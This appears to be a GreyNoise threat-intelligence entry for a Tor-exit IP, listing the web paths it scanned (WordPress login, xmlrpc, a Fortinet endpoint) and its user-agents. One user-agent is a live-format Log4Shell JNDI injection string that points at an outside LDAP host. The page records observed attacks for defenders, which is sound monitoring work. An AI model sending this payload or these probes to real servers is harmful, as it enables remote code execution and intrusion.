 › Malicious Business
185.220.101.165
ORGANIZATION ACTOR
CIA TRIAD SECURITY LLC Unknown Not Spoofable [?]
Tor Bot
Observed Activity
Shows the ports & protocols that this IP scanned, along with the paths that this IP requested. In addition, fingerprints of the SSH &
TLS negotiation between this IP and the GreyNoise sensor are shown.
Web Requests [?]
PATHS
/favicon.ico
/wp-login.php
/remote/fgt_lang
/xmlrpc.php
/
USER-AGENTS
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
${jndi:ldap://71ssmbjqg7ezpoqt8okre7gzu.canarytokens.com/a